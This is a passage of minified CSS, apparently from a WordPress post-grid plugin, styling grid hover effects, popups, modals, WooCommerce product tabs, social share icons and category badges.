.grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1;transform:scale(1)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *{transition:.4s ease-in-out!important}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:1;transform:scale(1)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{opacity:0;transform:rotateY(180deg);visibility:hidden}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{margin-bottom:0;max-height:0;opacity:0;transition:.6s;visibility:hidden}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content>div,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{margin-bottom:15px}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta{transition:all .6s,opacity .6s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{transition:all .6s,opacity .5s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer{transition:all .6s,opacity .4s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share{transition:all .6s,opacity .3s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta{margin-bottom:15px;max-height:var(--tpg-meta-height,80px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .grid-hover-content>div:last-child{margin-bottom:0!important}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{max-height:var(--tpg-excerpt-height,140px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:var(--tpg-share-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:var(--tpg-footer-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit;opacity:1;visibility:visible}.meta-visibility-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit}.rt-tpg-container .grid_hover-layout1 .rt-holder .tpg-el-image-wrap{height:300px}.grid-hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:calc(100% - 30px)}.hover-overlay-height-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder:hover .grid-hover-content,.hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%;transition:.5s}.rt-tpg-container .grid_hover-layout1 .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.meta-visibility-default .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit}.rt-tpg-container .grid_hover-layout2 .rt-holder .tpg-el-image-wrap img{height:300px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder .rt-tpg-social-share{margin-bottom:0;max-height:0;overflow:hidden;transition:.6s}.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:50px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:50px}.hover-overlay-height-full .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%}.hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout2 .rt-holder .grid-hover-content{justify-content:center;margin:15px;padding:20px;text-align:center;width:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout3 .tpg-el-image-wrap{height:300px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;min-height:100%;padding:20px 30px;text-align:center}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{margin-bottom:20px;position:relative}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{background-color:#fff;bottom:-16px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);transition:.4s;width:50%}.tpg-title-border-show.title-alignment-justify .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.title-alignment-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{left:0;transform:none}.tpg-title-border-show.title-alignment-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{right:0;transform:none}.elementor-template-full-width .site-content .ast-container,.page-template-rttpg_full_width .site-content .ast-container{max-width:100%;padding:0;width:100%}.tpg-el-main-wrapper .tgp-cf-field-label{display:inline-block;float:none}.tpg-el-main-wrapper .tpg-cf-fields{display:block}.tpg-el-main-wrapper .tgp-cf-field-value{display:inline}.tpg-el-main-wrapper .tpg-cf-group-title{color:inherit}.tpg-acf-align-left .rt-tpg-container .acf-custom-field-wrap{text-align:left}.grid-layout6 .acf-custom-field-wrap,.list-layout4 .acf-custom-field-wrap,.tpg-acf-align-center .rt-tpg-container .acf-custom-field-wrap{text-align:center}.tpg-acf-align-right .rt-tpg-container .acf-custom-field-wrap{text-align:right}.tpg-el-main-wrapper .rt-content-loader .tpg-reset-margin{padding:0!important}.rttpg-block-wrapper{margin-left:-15px;margin-right:-15px}.edit-post-visual-editor .rttpg-block-wrapper{margin-left:0;margin-right:0}.page-template-rttpg_canvas,.page-template-rttpg_full_width{overflow-x:hidden}@media (max-width:991px){.tpg-el-main-wrapper .offset-left{margin-bottom:15px}}@media (max-width:767px){.tpg-el-main-wrapper.slider-layout11-main .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .tpg-el-excerpt{display:none}}.page-template-rttpg_canvas .rttpg-block-wrapper,.page-template-rttpg_full_width .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-fullwidth-page{width:100vw}@media (min-width:1200px){.rttpg-block-postgrid.alignfull{margin-left:auto;margin-right:auto;max-width:100%;width:100%}.rttpg-block-postgrid.alignwide{margin-left:auto;margin-right:auto;max-width:100%;width:80%}html :where(.wp-block)[data-align=full]{max-width:none!important}}.tpg-prev-next-space-between .rt-pagination-wrap div,.tpg-prev-next-space-between .rt-pagination-wrap ul{width:100%}.tpg-prev-next-space-between .rt-pagination-wrap .rt-pagination .pagination-list,.tpg-prev-next-space-between .rt-pagination-wrap ul{display:flex;justify-content:space-between}.tpg-prev-next-absolute .rt-pagination-wrap{pointer-events:none}.tpg-prev-next-absolute .rt-pagination-wrap a,.tpg-prev-next-absolute .rt-pagination-wrap li{pointer-events:all}.tpg-border-bottom-enable .tpg-el-main-wrapper .tpg-post-holder{border-bottom:1px solid #ddd;padding-bottom:30px}.tpg-border-bottom-enable .tpg-el-main-wrapper [class*=rt-col]:last-child .tpg-post-holder{border-bottom:none!important;padding-bottom:0!important}.swiper{overflow:hidden}.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:230px!important}.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:160px!important}.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:180px!important}.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:240px!important}.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px!important}.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:400px!important}.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:650px!important}@media (min-width:992px){.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}}@media (min-width:1201px){.tpg-list-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px;width:260px}}.tpg-m-15{margin-bottom:15px!important;margin-top:15px!important}.tpg-m-10{margin-bottom:10px!important;margin-top:10px!important}.tpg-style-1 .rt-tpg-container .rt-holder{border:10px solid #fff;border-radius:7px;box-shadow:0 15px 40px 0 rgba(0,0,0,.25)}.img-radius-4 .rt-tpg-container .rt-holder .rt-img-holder,.tpg-style-1 .rt-tpg-container .rt-holder .rt-img-holder{border-radius:4px}.tpg-reverse .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.tpg-reverse .offset-right .rt-holder .tpg-el-image-wrap{margin:0 0 0 15px!important}.thumb-border-bottom .rt-holder .tpg-el-image-wrap{border-bottom:1px solid #ededed}.offset-image-right .rt-tpg-container .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.offset-image-right .tpg-el-main-wrapper .offset-right .tpg-el-image-wrap{margin:0 0 0 15px!important}.tpg-radius-5{border-radius:5px;overflow:hidden}.tpg-social.elementor-widget-social-icons .elementor-grid{justify-content:stretch;width:100%}.tpg-social .elementor-grid .elementor-grid-item{min-width:0;width:100%}.tpg-social .elementor-icon.elementor-social-icon{width:100%}.tpg-img-160 .tpg-el-main-wrapper .tpg-separate-category .categories-links a{border-radius:3px}.mb-none-all div{margin-bottom:0!important}.tpg-mxa-720 .grid-hover-content>div{margin-left:auto;margin-right:auto;max-width:720px}.z-index{position:relative;z-index:999}@media (min-width:1300px){.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(2),.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child{width:50%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child .entry-title a{font-size:130%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:50%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2) .entry-title a{font-size:130%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:25%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:50%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3) .entry-title a{font-size:130%}}.rt-md-content-holder h1.entry-title,.rt-tpg-container h1.entry-title{font-size:30px;line-height:1.25;margin-bottom:10px}.rt-tpg-container .e-font-icon-svg{height:1em;width:1em}.rt-md-content-holder .post-meta-user,.rt-md-content-holder .post-meta-user a{color:#fff}.rt-md-content-holder .post-meta-user i[class^=fa]{padding-right:4px}.rt-tpg-container a.disabled{cursor:default;text-decoration:none}#rt-popup-wrap .rt-popup-singlePage-counter{bottom:0;color:#fff;height:30px;margin:auto;position:absolute;right:40px;top:0}.rt-popup-wrap{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background:rgba(0,0,0,.8);display:none;left:0;margin-left:100%;min-height:100%;padding:0;position:fixed;top:0;width:100%;z-index:999999999}.rt-popup-wrap .rt-tpg-container{padding-bottom:50px}.rt-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.rt-popup-wrap .rt-popup-navigation-wrap{background-color:var(--tpg-popupbar-color,#06f)}.rt-popup-wrap .rt-popup-loading{background:url(../images/loading.gif) no-repeat 50%;height:200px}.rt-popup-content{background-color:var(--tpg-popup-bg-color,#fff);box-shadow:0 0 30px rgba(0,0,0,.1);height:100%;left:50%;margin-left:auto;margin-right:auto;max-width:1024px;min-height:100vh;overflow-y:scroll;padding:70px 50px;position:absolute;top:50px;transform:translateX(-50%);width:100%}.rt-popup-content:after,.rt-popup-content:before{clear:both;content:"";display:table}@media (max-width:767px){.rt-popup-content{padding:20px}}.rt-popup-content::-webkit-scrollbar{width:5px}.rt-popup-content::-webkit-scrollbar-track{background:#f1f1f1}.rt-popup-content::-webkit-scrollbar-thumb{background:var(--tpg-primary-color,#0d6efd)}.rt-popup-content::-webkit-scrollbar-thumb:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-popup-content .wc-product-holder{margin-left:auto;margin-right:auto;max-width:100%;width:1200px}.rt-popup-content .feature-image{margin-bottom:15px}.rt-popup-content .feature-image img{height:auto;width:100%}.rt-popup-singlePage-sticky .rt-popup-navigation-wrap{height:70px;position:fixed;top:0;z-index:999999}.rt-popup-singlePage .rt-popup-next,.rt-popup-singlePage .rt-popup-prev{bottom:0;height:44px;width:44px}.rt-popup-singlePage .rt-popup-next{background:url(../images/sprite.png) no-repeat scroll -46px -92px transparent;bottom:0;left:108px;right:0}.rt-popup-navigation .rt-popup-close,.rt-popup-navigation .rt-popup-next,.rt-popup-navigation .rt-popup-prev{cursor:pointer;display:inline-block;margin:5px!important}.rt-popup-navigation{padding:5px 0;text-align:center}.rt-popup-singlePage .rt-popup-next:hover{background-position:-46px -138px}.rt-popup-navigation,.rt-popup-navigation-wrap{width:100%}.rt-popup-singlePage .rt-popup-prev{background:url(../images/sprite.png) no-repeat scroll 0 -92px transparent;left:0}.rt-popup-singlePage .rt-popup-prev:hover{background-position:0 -138px}.rt-popup-singlePage .rt-popup-close{background:url(../images/sprite.png) no-repeat scroll -92px -92px transparent;bottom:0;height:44px;left:0;margin:auto;right:0;top:0;width:44px}.rt-popup-singlePage .rt-popup-close:hover{background-position:-92px -138px}span.rt-spine-loading{background:url(../images/loading.gif) no-repeat 50%;display:inline-block;margin-left:2px;padding:11px;position:relative;top:-5px;vertical-align:bottom}.rt-md-content-holder table td,.rt-md-content-holder table th,.rt-popup-content table td,.rt-popup-content table th{text-align:left}.rt-variable-product-popup{background:#fff;border:4px solid #ddd;left:50%;padding:30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:390px;z-index:999}.rt-response-alert .rt-alert{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:hsla(0,0%,100%,.4);border:5px solid rgba(0,0,0,.2);border-radius:4px;color:#212121;padding:37px;position:fixed;text-align:center;z-index:9999}.rt-response-alert .rt-alert .rt-woo-view-cart a{background-color:var(--tpg-primary-color);color:#fff;display:inline-block;margin-top:10px;padding:2px 15px}.rt-response-alert span.cross{background:red;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;line-height:20px;position:absolute;right:6px;text-align:center;top:5px;width:20px}div#rt-product-gallery.hasImg{position:relative}#rt-product-gallery img{height:auto;max-width:100%}#rt-product-gallery .owl-nav .owl-next,#rt-product-gallery .owl-nav .owl-prev{margin:0;position:absolute;top:50%}.owl-nav .owl-prev{left:0}#rt-product-gallery .owl-nav .owl-next{right:0}.wc-product-holder .images a.woocommerce-main-image.zoom:hover{cursor:zoom-in}.wc-product-holder .images a.woocommerce-main-image.zoom{display:block}.wc-product-holder .images div.thumbnails{padding-top:1em}.wc-product-holder input.input-text.qty.text{padding:6px 5px;width:70px}.wc-product-holder .variations select{color:#000;padding:5px}.wc-product-holder .variations .reset_variations{margin-left:5px}.rt-md-content .wc-product-holder #tab-additional_information>h2{color:#fff}.wc-product-holder #tab-additional_information>h2{margin-top:10px}.wc-product-holder .cart .quantity{display:inline-block}.wc-add-to-cart,.wc-product-holder .woocommerce-tabs.wc-tabs-wrapper{margin:25px 0}.wc-product-holder ul.wc-tabs{clear:both;display:inline-block;margin:0 0 -8px;padding:0;width:100%}.wc-product-holder ul.wc-tabs li{background:none repeat scroll 0 0 #e6e6e6;cursor:pointer;display:inline-block;float:left;margin:0}.wc-product-holder ul.wc-tabs li:focus{outline:none}.wc-product-holder ul.wc-tabs li.active a,.wc-product-holder ul.wc-tabs li a:hover{background:#8cc63e}.wc-product-holder ul.wc-tabs li.active a:after,.wc-product-holder ul.wc-tabs li a:hover:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:5px solid #8cc63e;bottom:-5px;content:"";height:0;left:0;margin:auto;position:absolute;right:0;text-align:center;width:0}.wc-product-holder ul.wc-tabs li a{background:#0071bd;border-right:1px solid;color:#fff;display:block;font-weight:700;padding:8px 15px;position:relative;text-decoration:none}.wc-product-holder ul.wc-tabs li:last-child a{border-right:0}.wc-product-holder ul.wc-tabs li a:focus{box-shadow:none}.wc-product-holder .panel.tpg-excerpt{border:1px solid #e7e7e7;display:none;padding:25px}.product-summery-holder:after{clear:both;content:".";display:block;height:0;visibility:hidden}@media (min-width:600px){.product-summery-holder .images-container{float:left;width:46.42857%}.product-summery-holder .summary.entry-summary{float:right;width:46.42857%}}.rt-md-content .wc-product-holder .summary{color:#fff}.single-tpg-share{margin-bottom:20px}.single-tpg-share:after{clear:both;content:".";display:block;height:0;visibility:hidden}.single-tpg-share>div{display:inline-block;line-height:20px;vertical-align:middle}.single-tpg-share iframe{margin:0}.rt-md-content .feature-image{margin-bottom:15px;text-align:center}.rt-md-content a{color:#fff}.rt-md-content i{margin-right:5px}.md-modal{backface-visibility:hidden;height:92%;left:0;margin:auto;max-width:850px;position:fixed;right:0;top:5%;visibility:hidden;width:100%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:rgba(0,0,0,.7);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show~.md-overlay{opacity:1;visibility:visible}.md-modal .social-icons{margin-top:10px}.md-modal .social-icons .fa{color:#fff;font-size:22px;height:30px;padding-top:5px;width:30px}.md-modal .social-icons a:hover .fa-facebook{background:#3b5999;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-twitter{background:#3aa9e0;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-linkedin{background:#0080b1;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-google-plus{background:#d04333;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-youtube{background:#cd322d;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-soundcloud{background:#f50;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-vimeo{background:#4bf;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-instagram{background:#3e729a;color:#fff;height:30px;width:30px}.md-content{background-color:var(--tpg-popup-bg-color,#fff);border-radius:3px;height:100%;margin:0 auto;position:relative}.md-content .rt-md-content-holder>.md-header{background-color:var(--tpg-popupbar-color,#06f);margin:0;padding:22px 47px 12px 30px;text-align:center}.md-content .rt-md-content-holder>.md-header .entry-title{color:#fff;margin-top:0}.md-content .rt-md-content-holder>.md-header h4{font-size:14px}.md-content .rt-md-content-holder>.md-header h3{font-size:28px;margin:0;padding:0;text-transform:uppercase}div#rt-modal .rt-md-content-holder{height:100%;min-height:15px}div#rt-modal .rt-md-loading{padding:15px 40px 30px;text-align:center}.md-content>.rt-md-content-holder .rt-md-content{height:70%;margin:30px 0 15px 30px;padding-right:30px}.md-content>.rt-md-content-holder .rt-md-content .rt-md-member-details{margin:15px 0}.rt-md-member-details p{margin:5px 0}.rt-md-content .rt-team .rt-team-skill ul{margin:0}.rt-md-content .rt-team a{color:#fff}.rt-md-content .rt-short-bio{margin:15px 0}.md-content .md-cls-btn{left:0;padding:4px;position:absolute;right:0;text-align:right;top:0}.md-content button{background-color:red;border:2px solid transparent;color:#fff;display:inline-block;font-size:.8em;line-height:1;margin:4px 4px 0 0;outline:none;padding:6px 12px;transition:.4s}.md-content button:hover{background-color:#fff;border-color:red;color:red}.md-content button:focus{outline:none}.md-content .md-cls-btn i{font-size:12px}.md-content .author-latest-post li{padding-bottom:5px}.rt-md-effect .md-content{opacity:0;transform:scale(.7);transition:all .3s}.md-show.rt-md-effect .md-content{opacity:1;transform:scale(1)}.no_posts_found_text{background-color:#f3dada;border:1px solid #d9abab;border-radius:3px;color:#000;flex:1;font-size:20px;margin-bottom:30px;padding:15px;text-align:center}.rt-tpg-social-share{display:inline-block;float:left;font-weight:700;margin:0}.tpg-el-main-wrapper .rt-tpg-social-share{display:block;float:none;margin-bottom:15px}.rt-tpg-social-share:after{clear:both;content:"";display:block}.rt-tpg-social-share a{display:inline-block;margin-right:0;outline:none;padding:3px}.tpg-el-main-wrapper .rt-tpg-social-share a:first-child{padding-left:0!important}.rt-tpg-social-share a i{box-sizing:content-box;font-size:16px;outline:none}.rt-tpg-social-share a.facebook i{color:#3b5998}.rt-tpg-social-share a.facebook:hover i{color:#456dc2}.rt-tpg-social-share a.twitter i{color:#00aced}.rt-tpg-social-share a.twitter:hover i{color:#1ab8f5}.rt-tpg-social-share a.linkedin i{color:#007bb6}.rt-tpg-social-share a.linkedin:hover i{color:#289bd3}.rt-tpg-social-share a.pinterest i{color:#cb2027}.rt-tpg-social-share a.reddit i{color:#ff4500}.rt-tpg-social-share a.email i{color:#0489c9}.cat-above-title .rt-separator{display:inline-block;margin-right:4px}.categories-links{display:inline-block;line-height:1.3}.cat-above-title.style2 .categories-links .rt-separator,.cat-above-title.style3 .categories-links .rt-separator,.cat-over-image.style2 .categories-links .rt-separator,.cat-over-image.style3 .categories-links .rt-separator{display:none}.cat-above-title.style2 .categories-links a,.cat-above-title.style3 .categories-links a,.cat-over-image.style2 .categories-links a,.cat-over-image.style3 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:13px;letter-spacing:.03em;line-height:1.3;margin-right:4px;padding:4px 8px 3px;position:relative;z-index:1}.cat-above-title.style2 .categories-links a:before,.cat-above-title.style3 .categories-links a:before,.cat-over-image.style2 .categories-links a:before,.cat-over-image.style3 .categories-links a:before{background-color:rgba(0,0,0,.2);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.cat-above-title.style2 .categories-links a:hover:before,.cat-above-title.style3 .categories-links a:hover:before,.cat-over-image.style2 .categories-links a:hover:before,.cat-over-image.style3 .categories-links a:hover:before{opacity:1}.cat-above-title.style2 .categories-links,.cat-above-title.style3 .categories-links,.cat-over-image.style2 .categories-links,.cat-over-image.style3 .categories-links{font-size:14px;line-height:25px;min-height:25px}.cat-above-title.style3 .categories-links a,.cat-over-image.style3 .categories-links a{margin-right:12px}.cat-over-image.style3 .categories-links a{margin-bottom:2px;margin-top:2px}.cat-above-title.style3 .categories-links a:after,.cat-over-image.style3 .categories-links a:after{border:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-6px;top:0;transition:all .31s ease}.style3 .categories-links a{border-top-right-radius:0!important;overflow:inherit!important}.style3 .categories-links a:before{content:none!important}.style3 .categories-links a:hover{opacity:.9!important}.cat-over-image .categories-links a{margin-bottom:4px}.cat-over-image{position:absolute;z-index:5}.cat-over-image.top_left{left:15px;padding-right:15px;top:15px}.cat-over-image.top_right{padding-left:15px;right:15px;top:15px}.cat-over-image.bottom_left{bottom:15px;left:15px;padding-right:15px}.cat-over-image.bottom_right{bottom:15px;padding-left:15px;right:15px}.cat-over-image.image_center{left:50%;text-align:center;top:50%;transform:translate(-50%,-50%)}.post-meta-user.d_slash .meta-data>span,.post-meta-user.d_slash>span,.post-meta-user.dot .meta-data>span,.post-meta-user.dot>span,.post-meta-user.hypen .meta-data>span,.post-meta-user.hypen>span,.post-meta-user.s_slash .meta-data>span,.post-meta-user.s_slash>span,.post-meta-user.v_pipe .meta-data>span,.post-meta-user.v_pipe>span{margin-right:12px;padding-right:12px;position:relative}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after,.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after,.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after,.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after,.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{bottom:0;font-size:.875rem;position:absolute}.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after{content:".";right:0}.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after{content:"/";right:-1px}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after{content:"//";right:-3px}.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{content:"|";right:-1px}.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after{content:"-";right:-1px}.post-meta-user .meta-data>span:last-child:after,.post-meta-user>span:last-child:after{content:none}.single:not(.tpg_builder-template-elementor_header_footer) .acf-custom-field-wrap{border-top:1px solid #ddd;margin-top:30px;padding-top:30px;width:100%}.rt-tpg-container img[src="#none"]{display:block;opacity:0;visibility:hidden}.is-lazy-load-yes .rt-img-holder,.is-lazy-load-yes .rt-tpg-container .rt-holder .tpg-el-image-wrap{background:#000}.tpg-shortcode-main-wrapper .swiper-lazy:not(.swiper-lazy-loaded)+.lazy-overlay-wrap{background:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border-radius:50%;border:3px solid #fff;border-top-color:transparent;box-sizing:border-box;height:34px;left:50%;margin-left:-17px;margin-top:-17px;position:absolute;top:50%;transform-origin:50%;width:34px;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader:after{content:none}.is-lazy-load-yes .slider-layout10-main .swiper-lazy-preloader{display:none}button.mfp-arrow,button.mfp-close{background:none!important;outline:none!important}.rt-tpg-container .rt-holder a.tpg-acf-link{background-color:#efefef;border-radius:4px;display:inline-block;line-height:1;padding:10px 15px 12px;transition:.4s}.rt-tpg-container .rt-holder a.tpg-acf-link:hover{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-img-holder 